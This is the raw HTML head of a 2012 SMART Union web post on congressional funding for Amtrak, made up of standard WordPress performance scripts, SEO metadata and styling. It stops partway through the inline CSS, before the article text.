

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/update-on-congressional-funding-for-amtrak/
body_size: 31657
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Update on congressional funding for Amtrak - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/update-on-congressional-funding-for-amtrak/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Update on congressional funding for Amtrak - SMART Union" /><meta property="og:description" content="Here is an update on federal funding to keep Amtrak operating. The House of Representatives in June approved a transportation funding bill &#8212; for the 12-month fiscal year that begins Oct. 1 &#8212; that includes $1.8 billion for Amtrak (H.R. 5972). This is an almost $400 million increase over fiscal-year 2012 funding that ends Sept. [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/update-on-congressional-funding-for-amtrak/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2012-07-19T04:18:47+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" /><meta property="og:image:width" content="150" /><meta property="og:image:height" content="66" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#article","isPartOf":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"Update on congressional funding for Amtrak","datePublished":"2012-07-19T04:18:47+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/"},"wordCount":325,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg","keywords":["Amtrak funding"],"articleSection":["Amtrak/Commuter","Amtrak/Commuter News","News","Transportation","Washington"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/","url":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/","name":"Update on congressional funding for Amtrak - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#primaryimage"},"image":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg","datePublished":"2012-07-19T04:18:47+00:00","breadcrumb":{"@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/update-on-congressional-funding-for-amtrak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg","width":150,"height":66,"caption":"Amtrak Logo"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/update-on-congressional-funding-for-amtrak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Update on congressional funding for Amtrak"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fupdate-on-congressional-funding-for-amtrak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fupdate-on-congressional-funding-for-amtrak%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 